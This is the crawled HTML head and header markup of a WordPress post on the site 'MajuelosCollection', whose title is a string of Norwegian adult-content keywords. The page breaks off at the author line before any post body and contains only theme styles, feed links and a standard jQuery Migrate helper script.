

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://majuelos.wine/escorte-piker-pornografiske-filmer-erotisk-kunst-bilder-nakne-damer
body_size: 33885
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Escorte piker pornografiske filmer &#038; erotisk kunst bilder nakne damer &#8211; MajuelosCollection</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="MajuelosCollection &raquo; Feed" href="http://majuelos.wine/feed" />
<link rel="alternate" type="application/rss+xml" title="MajuelosCollection &raquo; Comments Feed" href="http://majuelos.wine/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="MajuelosCollection &raquo; Escorte piker pornografiske filmer &#038; erotisk kunst bilder nakne damer Comments Feed" href="http://majuelos.wine/escorte-piker-pornografiske-filmer-erotisk-kunst-bilder-nakne-damer/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://majuelos.wine/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmajuelos.wine%2Fescorte-piker-pornografiske-filmer-erotisk-kunst-bilder-nakne-damer" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://majuelos.wine/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmajuelos.wine%2Fescorte-piker-pornografiske-filmer-erotisk-kunst-bilder-nakne-damer&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentytwenty-style-css' href='http://majuelos.wine/wp-content/themes/twentytwenty/style.css?ver=3.0' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
/*# sourceURL=twentytwenty-style-inline-css */
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='http://majuelos.wine/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=3.0' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='http://majuelos.wine/wp-content/themes/twentytwenty/print.css?ver=3.0' media='print' />
<script src="http://majuelos.wine/wp-content/themes/twentytwenty/assets/js/index.js?ver=3.0" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://majuelos.wine/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://majuelos.wine/wp-json/wp/v2/posts/4340" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://majuelos.wine/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://majuelos.wine/escorte-piker-pornografiske-filmer-erotisk-kunst-bilder-nakne-damer" />
<link rel='shortlink' href='http://majuelos.wine/?p=4340' />

        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = 'e2e71baaef';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'http://majuelos.wine/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<script>
document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class
</script>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
	</head>

	<body class="wp-singular post-template-default single single-post postid-4340 single-format-standard wp-embed-responsive wp-theme-twentytwenty singular enable-search-modal missing-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Search</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="http://majuelos.wine/" rel="home">MajuelosCollection</a></div><div class="site-description">Your story, beautifully told - Created with WordPress managed by IONOS</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal">

								<ul class="primary-menu reset-list-style">

								<li class="page_item page-item-2"><a href="http://majuelos.wine/sample-page">Sample Page</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Search</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Search for:" method="get" class="search-form" action="http://majuelos.wine/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Search for:		</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Close search				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Close Menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						<li class="page_item page-item-2"><div class="ancestor-wrapper"><a href="http://majuelos.wine/sample-page">Sample Page</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
<article class="post-4340 post type-post status-publish format-standard hentry category-uncategorized" id="post-4340">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categories				</span>
				<div class="entry-categories-inner">
					<a href="http://majuelos.wine/category/uncategorized" rel="category tag">Uncategorized</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">Escorte piker pornografiske filmer &#038; erotisk kunst bilder nakne damer</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post author							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							By <a href="http://majuelos.wine/author/divernauta">divernauta</a>						</span>
					</li>
